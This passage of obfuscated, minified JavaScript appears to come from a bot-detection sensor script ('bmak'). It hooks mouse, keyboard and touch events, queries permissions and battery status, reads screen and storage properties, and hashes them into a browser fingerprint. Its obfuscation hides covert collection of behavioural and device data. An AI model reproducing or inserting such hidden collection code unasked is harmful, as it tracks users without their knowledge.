mn()[pG(c8)],Fk('',[][[]]))?mn()[pG(dD)](Z8,DD,NI,xI):mn()[pG(Oz)](vpT,Vw,G4,Jk)](IEZ,pA()[YA(bR)].call(null,XLT,EP,Cs));bfZ=mn()[pG(Xm)].apply(null,[TK,kk,s2,pU])[mn()[pG(dD)].call(null,Z8,DD,gJ,NB)](Fk(bfZ,IEZ),mn()[pG(YW)].apply(null,[Z5T,mz,pR,XW]));U4T+=BPZ;s9T=Fk(Fk(s9T,U7T),BPZ);U7T++;}if(LYT&&Z1(U7T,AP)&&tR(E7T,AP)){bgT=CQ;hbT(BE(BE(Pd)));E7T++;}BxT++;}catch(vSZ){RW.splice(js(phZ,AP),Infinity,vCT);}RW.pop();};var XhZ=function(){var WGZ=function(ZhZ){RW.push(x1);try{var S8Z=RW.length;var YLZ=BE({});cbT=ZhZ[mn()[pG(B2)](zLT,c8,BE(BE(c8)),BE(BE(c8)))]||mn()[pG(Xm)].apply(null,[nU,kk,sI,m7]);if(bq(cbT,mn()[pG(Xm)](nU,kk,ZU,s2))){cbT=Xt[RK()[wQ(A2)](Eq,HLT)][I0()[gE(gn)].call(null,gJ,hQT)](cbT);}sjZ=BE(BE([]));var r5Z=c8;var L8Z=vQ;var RhZ=Xt[I0()[gE(KR)](Oz,sNT)](function(){RW.push(UdT);var gGZ=new (Xt[WB()[Z5(rP)](Ps,j1,fKT,xVT,NB)])(m0()[vA(vP)](hP,PrT,wA,YW),t6(tM,[Tw(typeof mn()[pG(x2)],Fk([],[][[]]))?mn()[pG(Oz)](VcT,Ns,BE(c8),BE(c8)):mn()[pG(B2)](D1,c8,BE(c8),kD),m0()[vA(vP)](BE(c8),PrT,wA,BQ)]));Xt[bq(typeof OK()[Sn(Cl)],Fk('',[][[]]))?OK()[Sn(rP)](I0T,BE(BE(c8)),DP,EW):OK()[Sn(pU)](N9,GD,BE(AP),xv)][zD()[El(EP)](j1,dfT,POT,sI,DY)](gGZ);r5Z++;if(gx(r5Z,L8Z)){Xt[bq(typeof mn()[pG(Z8T)],Fk('',[][[]]))?mn()[pG(EW)].apply(null,[zMT,m7,CD,BE(AP)]):mn()[pG(Oz)].apply(null,[t4,wPT,ZU,M7])](RhZ);}RW.pop();},bv);}catch(ALZ){RW.splice(js(S8Z,AP),Infinity,x1);sjZ=BE([]);cbT=pA()[YA(CQ)](mW,Y6,DY);}RW.pop();};RW.push(jET);if(BE(mMZ)){try{var nGZ=RW.length;var OpZ=BE([]);Z6T=Fk(Z6T,m0()[vA(rP)].call(null,Xm,AQ,Bb,tB));if(bq(Xt[bq(typeof pA()[YA(nE)],'undefined')?pA()[YA(rP)](Zk,gJ,BE(c8)):pA()[YA(S2)].call(null,v7,nTT,c8)][bq(typeof mn()[pG(s5)],Fk([],[][[]]))?mn()[pG(N0)](dn,U9,Cs,sI):mn()[pG(Oz)].call(null,m6,XW,BE(BE([])),rA)],undefined)){Z6T=Fk(Z6T,bq(typeof pA()[YA(pU)],Fk([],[][[]]))?pA()[YA(rtT)].apply(null,[vY,GE,Cs]):pA()[YA(S2)].apply(null,[FI,ZU,BQ]));TnT-=lET;}else{Z6T=Fk(Z6T,mn()[pG(vP)](AwT,RAT,OG,Cs));TnT-=mG;}}catch(KAZ){RW.splice(js(nGZ,AP),Infinity,jET);Z6T=Fk(Z6T,mn()[pG(KR)](D0,BD,kD,GL));TnT-=mG;}mMZ=BE(BE({}));}kJT();Xt[I0()[gE(KR)](Oz,PfT)](function(){kJT();},lI[NB]);if(D0Z&&Xt[OK()[Sn(rP)](O5,NB,OD,EW)][OK()[Sn(YW)].call(null,LQ,BE(BE(AP)),g5,tU)]){Xt[OK()[Sn(rP)].apply(null,[O5,ZU,BE(BE({})),EW])][OK()[Sn(YW)](LQ,dA,cA,tU)](zD()[El(fR)](Fg,rfT,r0,A2,vQ),WGZ,BE(BE(Sj)));}if(Xt[pA()[YA(rP)].apply(null,[Zk,gJ,D2])][OK()[Sn(YW)](LQ,OB,BE([]),tU)]){Xt[pA()[YA(rP)].call(null,Zk,gJ,Jk)][bq(typeof OK()[Sn(kD)],'undefined')?OK()[Sn(YW)](LQ,CQ,ZD,tU):OK()[Sn(pU)].call(null,RE,vQ,wA,jtT)](I6()[U1(sq)](Xm,c9,TW,BE(BE(c8)),P8,YQT),BfZ,BE(BE({})));Xt[pA()[YA(rP)](Zk,gJ,BE([]))][OK()[Sn(YW)].call(null,LQ,hG,NI,tU)](m0()[vA(KR)](fR,FP,Vk,Ps),cvT,BE(BE([])));Xt[pA()[YA(rP)].apply(null,[Zk,gJ,xI])][OK()[Sn(YW)](LQ,Hl,Xm,tU)](OK()[Sn(Rw)](NL,BE(BE({})),jR,Gk),lNZ,BE(BE({})));Xt[pA()[YA(rP)](Zk,gJ,zK)][OK()[Sn(YW)].apply(null,[LQ,Jn,bS,tU])](Tw(typeof mn()[pG(Gk)],Fk([],[][[]]))?mn()[pG(Oz)](Ib,FR,hg,N0):mn()[pG(Ms)](cK,kH,N0,BE(BE([]))),AjZ,BE(Pd));Xt[pA()[YA(rP)](Zk,gJ,vQ)][OK()[Sn(YW)](LQ,BE([]),wL,tU)](pA()[YA(HZT)].call(null,SE,tVT,jR),wFZ,BE(BE({})));Xt[pA()[YA(rP)].apply(null,[Zk,gJ,BE(BE(AP))])][OK()[Sn(YW)].apply(null,[LQ,g5,Fg,tU])](pA()[YA(Zs)].call(null,nK,KR,NI),UZZ,BE(Pd));Xt[pA()[YA(rP)](Zk,gJ,s5)][Tw(typeof OK()[Sn(Bb)],'undefined')?OK()[Sn(pU)](Vl,GD,x2,DNT):OK()[Sn(YW)].call(null,LQ,gL,Rk,tU)](zD()[El(A2)].apply(null,[wL,HXT,QU,ZP,TW]),kCZ,BE(Pd));Xt[bq(typeof pA()[YA(GD)],Fk('',[][[]]))?pA()[YA(rP)].apply(null,[Zk,gJ,hP]):pA()[YA(S2)](m7,JfT,xI)][OK()[Sn(YW)].call(null,LQ,BE([]),J8,tU)](Tw(typeof m0()[vA(pz)],Fk([],[][[]]))?m0()[vA(EP)].call(null,BE(BE(c8)),rVT,q1,G4):m0()[vA(GE)].call(null,Vw,Hr,cb,XW),ZDT,BE(BE(Sj)));Xt[pA()[YA(rP)].call(null,Zk,gJ,Gk)][OK()[Sn(YW)](LQ,L4,OB,tU)](OK()[Sn(SCT)].apply(null,[K8,CQ,GD,dA]),mOZ,BE(Pd));Xt[pA()[YA(rP)].call(null,Zk,gJ,GL)][Tw(typeof OK()[Sn(wA)],Fk([],[][[]]))?OK()[Sn(pU)](JAT,dD,sq,Yg):OK()[Sn(YW)].call(null,LQ,PH,BE(BE(AP)),tU)](I0()[gE(GE)].call(null,mY,tG),QOZ,BE(BE(Sj)));Xt[bq(typeof pA()[YA(L2)],Fk('',[][[]]))?pA()[YA(rP)].apply(null,[Zk,gJ,vQ]):pA()[YA(S2)](EY,nTT,ZP)][OK()[Sn(YW)].call(null,LQ,hG,Xm,tU)](bq(typeof OK()[Sn(xI)],'undefined')?OK()[Sn(U4)](q8,BE(AP),DD,L2):OK()[Sn(pU)](QVT,Bb,s5,zdT),VHT,BE(BE([])));Xt[pA()[YA(rP)](Zk,gJ,vQ)][OK()[Sn(YW)](LQ,G4,Hl,tU)](bq(typeof RK()[wQ(tVT)],Fk('',[][[]]))?RK()[wQ(Rw)].call(null,mq,NI):RK()[wQ(hG)].apply(null,[TFT,kq]),vCZ,BE(Pd));Xt[pA()[YA(rP)](Zk,gJ,jR)][OK()[Sn(YW)](LQ,Ps,Vw,tU)](m0()[vA(dZT)].apply(null,[XW,XB,xI,ZD]),INZ,BE(BE([])));Xt[pA()[YA(rP)](Zk,gJ,mG)][OK()[Sn(YW)](LQ,BE(c8),gL,tU)](bq(typeof RK()[wQ(Zs)],Fk('',[][[]]))?RK()[wQ(gJ)].apply(null,[G5,mY]):RK()[wQ(hG)].call(null,wAT,zg),gtZ,BE(BE({})));if(tVZ){Xt[Tw(typeof pA()[YA(CJ)],Fk('',[][[]]))?pA()[YA(S2)](xH,gwT,P5):pA()[YA(rP)](Zk,gJ,Ps)][OK()[Sn(YW)](LQ,BE(BE(AP)),GL,tU)](I6()[U1(Rk)].call(null,HQ,FOT,rP,BE(c8),nE,r3T),NrZ,BE(BE({})));Xt[pA()[YA(rP)](Zk,gJ,J8)][OK()[Sn(YW)](LQ,kD,Oz,tU)](m0()[vA(H2)].call(null,sq,gQT,GH,BE(c8)),HMZ,BE(Pd));Xt[pA()[YA(rP)].apply(null,[Zk,gJ,BE(BE([]))])][OK()[Sn(YW)].apply(null,[LQ,zk,CQ,tU])](bq(typeof mn()[pG(hP)],Fk([],[][[]]))?mn()[pG(z6)](tAT,Vk,BD,tB):mn()[pG(Oz)](fR,QTT,BE([]),PH),kUZ,BE(BE({})));NhT(nc,[]);Xt[pA()[YA(rP)].call(null,Zk,gJ,A2)][bq(typeof OK()[Sn(PK)],'undefined')?OK()[Sn(YW)].call(null,LQ,t4,rA,tU):OK()[Sn(pU)](CTT,OD,BE([]),YQT)](m0()[vA(BD)].apply(null,[BE(c8),xK,CTT,DY]),ArZ,BE(BE([])));Xt[Tw(typeof pA()[YA(cb)],Fk([],[][[]]))?pA()[YA(S2)](WVT,gcT,BE(AP)):pA()[YA(rP)].call(null,Zk,gJ,BE([]))][OK()[Sn(YW)].call(null,LQ,tB,BE(BE({})),tU)](RK()[wQ(C1)](kG,zz),kSZ,BE(Pd));if(Xt[pA()[YA(P5)](CK,vv,v6)]&&Xt[m0()[vA(vfT)](jR,Qk,gn,vQ)]&&Xt[m0()[vA(vfT)].apply(null,[BE(BE([])),Qk,gn,PH])][RK()[wQ(SCT)](MB,gk)]){var ZEZ=Xt[pA()[YA(P5)].call(null,CK,vv,dA)][OK()[Sn(M7)].apply(null,[XB,sq,kY,GfT])](sOZ);if(BE(ZEZ)){ZEZ=Xt[m0()[vA(vfT)](g5,Qk,gn,xI)][RK()[wQ(SCT)](MB,gk)]();Xt[pA()[YA(P5)].call(null,CK,vv,PH)][mn()[pG(mz)](AU,gn,nE,Xm)](sOZ,ZEZ);}}}if(Xt[OK()[Sn(rP)].apply(null,[O5,wA,m7,EW])][pA()[YA(OB)](Mm,U9,BE(BE({})))][Tw(typeof WB()[Z5(mY)],Fk([],[][[]]))?WB()[Z5(vQ)].apply(null,[TAT,DD,I8T,GD,J8]):WB()[Z5(JR)](vQ,Ps,Xq,C1,m7)][m0()[vA(BQ)](x2,n8,zz,rP)]()[mn()[pG(bR)](ZK,L2,gn,NB)](OK()[Sn(lx)].apply(null,[GK,j1,bS,pU]))){JxT();}if(OYT){Xt[pA()[YA(rP)](Zk,gJ,Zx)][OK()[Sn(YW)](LQ,NB,pz,tU)](zD()[El(xI)].apply(null,[Sk,P9,JD,hg,rP]),g0Z,BE(BE(Sj)));Xt[pA()[YA(rP)].apply(null,[Zk,gJ,BE(BE(c8))])][OK()[Sn(YW)](LQ,tU,bS,tU)](zD()[El(Tb)](NI,CQ,sXT,JR,CQ),CGZ,BE(BE({})));Xt[pA()[YA(rP)](Zk,gJ,Vk)][OK()[Sn(YW)](LQ,YW,g5,tU)](RK()[wQ(OD)](VQ,KR),GtZ,BE(BE([])));Xt[pA()[YA(rP)].call(null,Zk,gJ,vQ)][OK()[Sn(YW)].apply(null,[LQ,ZP,ZU,tU])](m0()[vA(gL)](BE(BE([])),Ok,gJ,J8),MKZ,BE(BE(Sj)));}}else if(Xt[pA()[YA(rP)].call(null,Zk,gJ,OD)][pA()[YA(A7)](ZB,GfT,JR)]){Xt[bq(typeof pA()[YA(pU)],Fk([],[][[]]))?pA()[YA(rP)].call(null,Zk,gJ,ZD):pA()[YA(S2)].call(null,MFT,mz,DP)][pA()[YA(A7)](ZB,GfT,A2)](RK()[wQ(lx)].call(null,PA,cb),wFZ);Xt[pA()[YA(rP)].apply(null,[Zk,gJ,D2])][pA()[YA(A7)].apply(null,[ZB,GfT,kD])](mn()[pG(tVT)](LVT,Y6,sq,BE(c8)),UZZ);Xt[bq(typeof pA()[YA(wA)],'undefined')?pA()[YA(rP)](Zk,gJ,BE(BE({}))):pA()[YA(S2)].apply(null,[zz,dl,x2])][pA()[YA(A7)].apply(null,[ZB,GfT,kY])](mn()[pG(rpT)](sS,D2,Gk,sq),kCZ);Xt[pA()[YA(rP)].call(null,Zk,gJ,pU)][pA()[YA(A7)].apply(null,[ZB,GfT,kk])](OK()[Sn(Zs)].apply(null,[rB,mG,kY,hg]),ZDT);Xt[pA()[YA(rP)].call(null,Zk,gJ,hg)][pA()[YA(A7)].apply(null,[ZB,GfT,HQ])](zD()[El(mz)].call(null,xI,Es,lZT,CJ,TW),VHT);Xt[pA()[YA(rP)](Zk,gJ,nH)][pA()[YA(A7)](ZB,GfT,n1)](WB()[Z5(MD)](Oz,ZP,lZT,pU,bS),vCZ);Xt[pA()[YA(rP)].apply(null,[Zk,gJ,mG])][pA()[YA(A7)].apply(null,[ZB,GfT,Cs])](bq(typeof RK()[wQ(Sk)],'undefined')?RK()[wQ(Zs)].apply(null,[x0,lx]):RK()[wQ(hG)](HR,m4),INZ);if(tVZ){Xt[Tw(typeof pA()[YA(hR)],'undefined')?pA()[YA(S2)].apply(null,[O8T,rpT,G4]):pA()[YA(rP)](Zk,gJ,J8)][Tw(typeof pA()[YA(NI)],'undefined')?pA()[YA(S2)].call(null,Zq,Jz,CD):pA()[YA(A7)](ZB,GfT,zK)](zD()[El(xI)](jR,P9,JD,j1,rP),g0Z);Xt[pA()[YA(rP)](Zk,gJ,Vw)][pA()[YA(A7)].apply(null,[ZB,GfT,x2])](I6()[U1(Rk)].call(null,wL,FOT,rP,Vw,pU,r3T),NrZ);Xt[pA()[YA(rP)](Zk,gJ,HQ)][pA()[YA(A7)](ZB,GfT,rP)](zD()[El(Tb)](Tb,CQ,sXT,cA,CQ),CGZ);Xt[pA()[YA(rP)](Zk,gJ,Tb)][bq(typeof pA()[YA(DP)],Fk([],[][[]]))?pA()[YA(A7)].call(null,ZB,GfT,sq):pA()[YA(S2)](IpT,rpT,pR)](bq(typeof m0()[vA(GE)],'undefined')?m0()[vA(H2)](v6,gQT,GH,L4):m0()[vA(EP)](j1,OhT,LZT,BE(AP)),HMZ);Xt[bq(typeof pA()[YA(JJ)],'undefined')?pA()[YA(rP)].apply(null,[Zk,gJ,c8]):pA()[YA(S2)](wz,OMT,PH)][bq(typeof pA()[YA(S2)],Fk('',[][[]]))?pA()[YA(A7)](ZB,GfT,TW):pA()[YA(S2)](qk,BJ,BE({}))](mn()[pG(z6)](tAT,Vk,J8,BE(c8)),kUZ);Xt[pA()[YA(rP)](Zk,gJ,gJ)][pA()[YA(A7)].call(null,ZB,GfT,g5)](RK()[wQ(OD)].call(null,VQ,KR),GtZ);}}pbT();g7T=mqT();if(LYT){bgT=lI[vQ];hbT(BE([]));}Xt[Tw(typeof OK()[Sn(IR)],Fk('',[][[]]))?OK()[Sn(pU)](vpT,wL,MD,Nz):OK()[Sn(rP)].apply(null,[O5,mY,BE(BE(AP)),EW])].bmak[I0()[gE(cb)](EP,JP)]=BE({});RW.pop();};var YTZ=function(){RW.push(Kb);if(BE(BE(Xt[OK()[Sn(rP)](qtT,Rk,GD,EW)][pA()[YA(Sv)].call(null,nU,cb,ZU)]))&&BE(BE(Xt[OK()[Sn(rP)].apply(null,[qtT,CD,BE(BE([])),EW])][pA()[YA(Sv)](nU,cb,sI)][RK()[wQ(z6)](mkT,Bb)]))){sUZ();if(bq(Xt[OK()[Sn(rP)].apply(null,[qtT,Zx,CD,EW])][pA()[YA(Sv)].apply(null,[nU,cb,wb])][OK()[Sn(GfT)].call(null,KH,N0,D2,PH)],undefined)){Xt[Tw(typeof OK()[Sn(ZP)],Fk([],[][[]]))?OK()[Sn(pU)](WAT,gJ,BE([]),r0):OK()[Sn(rP)].call(null,qtT,BE(BE(c8)),BE(BE(AP)),EW)][pA()[YA(Sv)](nU,cb,hG)][OK()[Sn(GfT)](KH,BE([]),gL,PH)]=sUZ;}}else{UVZ=m0()[vA(DY)].apply(null,[JR,JcT,hG,BE(AP)]);}RW.pop();};var sUZ=function(){RW.push(RE);var LSZ=Xt[Tw(typeof OK()[Sn(OG)],Fk([],[][[]]))?OK()[Sn(pU)].apply(null,[pOT,PH,t4,EQ]):OK()[Sn(rP)](WVT,S2,xI,EW)][bq(typeof pA()[YA(EQ)],'undefined')?pA()[YA(Sv)].apply(null,[MB,cb,pR]):pA()[YA(S2)](AST,GR,sq)][RK()[wQ(z6)].apply(null,[nTT,Bb])]();if(Z1(LSZ[Tw(typeof I0()[gE(BD)],Fk([],[][[]]))?I0()[gE(Jn)](GH,Rw):I0()[gE(c8)](Zs,hq)],lI[vQ])){var tkZ=mn()[pG(Xm)](qG,kk,hG,BE([]));for(var GKZ=lI[vQ];tR(GKZ,LSZ[bq(typeof I0()[gE(AP)],Fk('',[][[]]))?I0()[gE(c8)](Zs,hq):I0()[gE(Jn)](d0T,Oz)]);GKZ++){tkZ+=mn()[pG(Xm)](qG,kk,BE([]),ZD)[bq(typeof mn()[pG(SH)],Fk('',[][[]]))?mn()[pG(dD)].call(null,OdT,DD,TW,HQ):mn()[pG(Oz)].call(null,NH,xv,MD,ZU)](LSZ[GKZ][I6()[U1(HQ)].call(null,s2,sNT,Jn,g5,Tb,D5T)],Tw(typeof mn()[pG(Z8T)],'undefined')?mn()[pG(Oz)](mg,ROT,g5,ZP):mn()[pG(JJ)].apply(null,[nU,GL,P5,mY]))[mn()[pG(dD)].call(null,OdT,DD,wb,BE({}))](LSZ[GKZ][zD()[El(wL)].apply(null,[CD,FwT,RCT,DD,vQ])]);}IXZ=LSZ[I0()[gE(c8)].call(null,Zs,hq)];UVZ=xGT(x0T(tkZ));}else{UVZ=Tw(typeof pA()[YA(mY)],Fk([],[][[]]))?pA()[YA(S2)](LmT,JI,PH):pA()[YA(Xm)].call(null,z9,vP,BE([]));}RW.pop();};var n3Z=function(){RW.push(UdT);try{var nmZ=RW.length;var MUZ=BE({});YcZ=P2(RK()[wQ(rtT)].call(null,CH,SR),Xt[OK()[Sn(rP)](I0T,fR,L4,EW)])&&bq(typeof Xt[OK()[Sn(rP)].call(null,I0T,n1,mz,EW)][Tw(typeof RK()[wQ(Jn)],Fk([],[][[]]))?RK()[wQ(hG)](T2,s5):RK()[wQ(rtT)].call(null,CH,SR)],mn()[pG(Ps)].call(null,Ss,rP,Oz,Jk))?Xt[OK()[Sn(rP)](I0T,AP,J8,EW)][RK()[wQ(rtT)](CH,SR)]:k4(AP);}catch(XGZ){RW.splice(js(nmZ,AP),Infinity,UdT);YcZ=k4(lI[GL]);}RW.pop();};var ICZ=function(){var IPZ=[];RW.push(VCT);var EUZ=[I0()[gE(dZT)](OB,Is),RK()[wQ(B2)].apply(null,[nG,qk]),WB()[Z5(sq)].call(null,TW,HQ,Cq,Dl,Gk),RK()[wQ(EW)](tI,wb),m0()[vA(EQ)].call(null,zK,kA,YfT,BE(BE([]))),I0()[gE(H2)](vfT,Ns),OK()[Sn(z6)](fU,BE(c8),gL,EP),I0()[gE(vfT)](GH,gQ),RK()[wQ(Ms)].call(null,AtT,jR)];try{var JmZ=RW.length;var khZ=BE(BE(Pd));if(BE(Xt[OK()[Sn(rA)](B0,A2,OB,vQ)][bq(typeof m0()[vA(Cl)],'undefined')?m0()[vA(hP)].apply(null,[mY,DG,Sk,D2]):m0()[vA(EP)](pU,rZT,q1,xI)])){vFZ=Tw(typeof pA()[YA(bR)],'undefined')?pA()[YA(S2)](d0T,N0,OD):pA()[YA(AP)](lP,kY,rP);RW.pop();return;}vFZ=OK()[Sn(c8)](pS,vQ,gn,bR);var JLZ=function YkZ(chZ,QLZ){var JUZ;RW.push(QTT);return JUZ=Xt[OK()[Sn(rA)].apply(null,[rKT,Zx,Gk,vQ])][m0()[vA(hP)].call(null,tU,KZT,Sk,nH)][RK()[wQ(Vw)](Pl,vP)](t6(tM,[RK()[wQ(DY)](NET,AP),chZ]))[RK()[wQ(m7)].apply(null,[h9,sq])](function(ZkZ){RW.push(Ol);switch(ZkZ[I0()[gE(D2)].apply(null,[L4,DKT])]){case I0()[gE(Zx)].call(null,NB,BA):IPZ[QLZ]=AP;break;case RK()[wQ(j1)].apply(null,[l2,gn]):IPZ[QLZ]=lI[AP];break;case WB()[Z5(G4)](CQ,NI,TPT,MCT,BE(BE([]))):IPZ[QLZ]=c8;break;default:IPZ[QLZ]=rP;}RW.pop();})[RK()[wQ(jR)].call(null,BI,dZT)](function(fKZ){RW.push(fKT);IPZ[QLZ]=bq(fKZ[pA()[YA(DY)](GA,NI,BE(BE(AP)))][bq(typeof RK()[wQ(G4)],'undefined')?RK()[wQ(HQ)](cs,PH):RK()[wQ(hG)].call(null,vR,E9)](zD()[El(PH)](gJ,mKT,WrT,g5,Sk)),k4(AP))?vQ:Xm;RW.pop();}),RW.pop(),JUZ;};var EtZ=EUZ[pA()[YA(wb)].apply(null,[fVT,EY,wA])](function(h5Z,U8Z){return JLZ(h5Z,U8Z);});Xt[RK()[wQ(kD)](m8,JJ)][m0()[vA(gJ)].apply(null,[BQ,gG,Jb,ZD])](EtZ)[bq(typeof RK()[wQ(cA)],Fk([],[][[]]))?RK()[wQ(m7)].apply(null,[j7,sq]):RK()[wQ(hG)](CcT,Jn)](function(){RW.push(AXT);vFZ=I6()[U1(Bb)](hP,B3T,CQ,OB,wb,Dl)[mn()[pG(dD)].call(null,jXT,DD,dD,A2)](IPZ[I6()[U1(gL)](ZU,tpT,rP,wA,s5,tpT)](c8,EP)[I6()[U1(S2)](ZU,ps,vQ,ZU,BE(BE(AP)),cJ)](mn()[pG(Xm)].apply(null,[H5,kk,pR,t4])),mn()[pG(c8)].call(null,DNT,Rk,sI,sI))[mn()[pG(dD)](jXT,DD,HQ,zK)](IPZ[EP],mn()[pG(c8)](DNT,Rk,hP,g5))[Tw(typeof mn()[pG(gk)],'undefined')?mn()[pG(Oz)](nTT,Zs,DY,BE([])):mn()[pG(dD)](jXT,DD,Hl,OG)](IPZ[Tw(typeof I6()[U1(HQ)],Fk([],[][[]]))?I6()[U1(AP)](EP,CI,gb,BE([]),BE(AP),gfT):I6()[U1(gL)](MD,tpT,rP,Ps,BE(BE(c8)),tpT)](lI[YW])[Tw(typeof I6()[U1(nE)],'undefined')?I6()[U1(AP)].apply(null,[mz,UpT,FOT,OB,jR,rhT]):I6()[U1(S2)].call(null,ZU,ps,vQ,nE,Jk,cJ)](bq(typeof mn()[pG(hP)],Fk('',[][[]]))?mn()[pG(Xm)](H5,kk,GL,zk):mn()[pG(Oz)].call(null,xl,YVT,BE(c8),jR)),OK()[Sn(rtT)](ACT,JR,L4,nE));RW.pop();});}catch(sLZ){RW.splice(js(JmZ,AP),Infinity,VCT);vFZ=Tw(typeof I0()[gE(t4)],'undefined')?I0()[gE(Jn)].apply(null,[U5T,mR]):I0()[gE(Xm)].apply(null,[BQ,YkT]);}RW.pop();};var BkZ=function(){RW.push(Cs);if(Xt[OK()[Sn(rA)](xD,Bb,sI,vQ)][RK()[wQ(tVT)].call(null,O2,wL)]){Xt[OK()[Sn(rA)].call(null,xD,g5,BE(c8),vQ)][RK()[wQ(tVT)](O2,wL)][mn()[pG(Bq)](gl,gJ,BE(BE(AP)),GL)]()[RK()[wQ(m7)](kq,sq)](function(skZ){RGZ=skZ?AP:c8;})[RK()[wQ(jR)].call(null,ddT,dZT)](function(R0Z){RGZ=c8;});}RW.pop();};var T9T=function(){return Al.apply(this,[WN,arguments]);};var hTZ=function(){RW.push(mmT);if(BE(jMZ)){try{var AhZ=RW.length;var JhZ=BE([]);Z6T=Fk(Z6T,Tw(typeof mn()[pG(cOT)],Fk('',[][[]]))?mn()[pG(Oz)](mD,bXT,mz,bS):mn()[pG(Rs)](QB,Ps,vQ,ZU));if(bq(Xt[pA()[YA(rP)](KW,gJ,NI)][m0()[vA(wL)].call(null,Zx,AtT,Hl,mY)],undefined)){Z6T=Fk(Z6T,pA()[YA(rtT)].call(null,Fs,GE,G4));TnT*=f5T;}else{Z6T=Fk(Z6T,mn()[pG(vP)](gcT,RAT,mY,BE(BE({}))));TnT*=ndT;}}catch(KMZ){RW.splice(js(AhZ,AP),Infinity,mmT);Z6T=Fk(Z6T,mn()[pG(KR)].call(null,hB,BD,L4,BE({})));TnT*=ndT;}jMZ=BE(BE(Sj));}var PKZ=IMT();var DMZ=mn()[pG(Xm)](sW,kk,bR,TW)[bq(typeof mn()[pG(HLT)],Fk('',[][[]]))?mn()[pG(dD)](MU,DD,BE(BE(AP)),G4):mn()[pG(Oz)].apply(null,[gNT,wcT,OD,cA])](Z0T(PKZ));var XSZ=RXT(Xt[OK()[Sn(rP)](TUT,t4,Oz,EW)].bmak[OK()[Sn(z4)](Jz,BE(BE(c8)),DP,BD)],EP);var VtZ=k4(AP);var vUZ=k4(AP);var JtZ=k4(AP);var KmZ=k4(AP);var CpZ=k4(AP);var ApZ=k4(AP);var rkZ=k4(AP);var wSZ=k4(AP);try{var l5Z=RW.length;var trZ=BE([]);wSZ=Xt[WB()[Z5(S2)](CQ,t4,w7,pUT,Vw)](P2(I6()[U1(Gk)](CQ,vpT,CD,n1,YW,RH),Xt[OK()[Sn(rP)](TUT,P8,BE(c8),EW)])||Z1(Xt[OK()[Sn(rA)](CL,t4,ZU,vQ)][m0()[vA(D2)].apply(null,[BE(BE([])),jtT,Vw,Oz])],lI[vQ])||Z1(Xt[OK()[Sn(rA)](CL,cA,gn,vQ)][bq(typeof m0()[vA(DP)],Fk([],[][[]]))?m0()[vA(bR)].call(null,Zx,mtT,EP,GL):m0()[vA(EP)].call(null,rP,pOT,Gk,pz)],c8));}catch(gSZ){RW.splice(js(l5Z,AP),Infinity,mmT);wSZ=k4(AP);}try{var EEZ=RW.length;var HLZ=BE(Sj);VtZ=Xt[OK()[Sn(rP)](TUT,Zx,GD,EW)][OK()[Sn(sI)](XK,S2,dA,AP)]?Xt[OK()[Sn(rP)](TUT,v6,jR,EW)][OK()[Sn(sI)](XK,CJ,mG,AP)][pA()[YA(GQT)](CP,m4,Jk)]:k4(AP);}catch(FpZ){RW.splice(js(EEZ,AP),Infinity,mmT);VtZ=k4(AP);}try{var bSZ=RW.length;var wUZ=BE([]);vUZ=Xt[OK()[Sn(rP)](TUT,BE([]),vQ,EW)][Tw(typeof OK()[Sn(m7)],Fk('',[][[]]))?OK()[Sn(pU)].apply(null,[wJ,A2,BE(AP),P8]):OK()[Sn(sI)](XK,BE(BE([])),BE(BE({})),AP)]?Xt[OK()[Sn(rP)](TUT,Jk,BE(BE([])),EW)][OK()[Sn(sI)].call(null,XK,BE([]),gn,AP)][OK()[Sn(rpT)](Mw,wb,s5,Bb)]:k4(AP);}catch(FMZ){RW.splice(js(bSZ,AP),Infinity,mmT);vUZ=k4(AP);}try{var shZ=RW.length;var v0Z=BE(Sj);JtZ=Xt[bq(typeof OK()[Sn(wL)],'undefined')?OK()[Sn(rP)](TUT,CD,BE({}),EW):OK()[Sn(pU)](FKT,OG,bS,TVT)][OK()[Sn(sI)](XK,GD,c8,AP)]?Xt[OK()[Sn(rP)](TUT,XW,sI,EW)][OK()[Sn(sI)](XK,BE(BE([])),DY,AP)][OK()[Sn(kH)](sQ,MD,YW,n1)]:k4(lI[GL]);}catch(EPZ){RW.splice(js(shZ,AP),Infinity,mmT);JtZ=k4(AP);}try{var KPZ=RW.length;var jEZ=BE({});KmZ=Xt[OK()[Sn(rP)].call(null,TUT,Rk,c8,EW)][OK()[Sn(sI)].call(null,XK,BD,zK,AP)]?Xt[OK()[Sn(rP)](TUT,OB,zK,EW)][OK()[Sn(sI)](XK,s5,BE({}),AP)][pA()[YA(VtT)].apply(null,[fz,Jn,mG])]:k4(AP);}catch(dEZ){RW.splice(js(KPZ,AP),Infinity,mmT);KmZ=k4(AP);}try{var rhZ=RW.length;var mUZ=BE(BE(Pd));CpZ=Xt[OK()[Sn(rP)].call(null,TUT,bR,s5,EW)][RK()[wQ(Bq)].apply(null,[Bk,GL])]||(Xt[bq(typeof pA()[YA(vP)],Fk('',[][[]]))?pA()[YA(rP)](KW,gJ,G4):pA()[YA(S2)](z6,fCT,BE(BE([])))][Tw(typeof I0()[gE(Sk)],Fk([],[][[]]))?I0()[gE(Jn)].apply(null,[O7,GET]):I0()[gE(nE)](Cs,Im)]&&P2(zD()[El(N0)].call(null,DP,Hs,pcT,Gk,CD),Xt[pA()[YA(rP)](KW,gJ,EP)][I0()[gE(nE)](Cs,Im)])?Xt[pA()[YA(rP)](KW,gJ,P5)][I0()[gE(nE)](Cs,Im)][zD()[El(N0)].call(null,zK,Hs,pcT,Jn,CD)]:Xt[pA()[YA(rP)](KW,gJ,m7)][m0()[vA(zz)].call(null,bS,ml,j1,BD)]&&P2(bq(typeof zD()[El(S2)],Fk(mn()[pG(Xm)].apply(null,[sW,kk,vQ,BE(BE({}))]),[][[]]))?zD()[El(N0)](bR,Hs,pcT,dD,CD):zD()[El(Jn)].apply(null,[kk,N9,AAT,GD,VH]),Xt[pA()[YA(rP)](KW,gJ,Vw)][m0()[vA(zz)](PH,ml,j1,kY)])?Xt[pA()[YA(rP)](KW,gJ,s5)][m0()[vA(zz)].call(null,YW,ml,j1,MD)][zD()[El(N0)](Jk,Hs,pcT,rA,CD)]:k4(qc[RK()[wQ(CJ)](Nn,Jn)]()));}catch(AMZ){RW.splice(js(rhZ,AP),Infinity,mmT);CpZ=k4(AP);}try{var g5Z=RW.length;var VpZ=BE([]);ApZ=Xt[bq(typeof 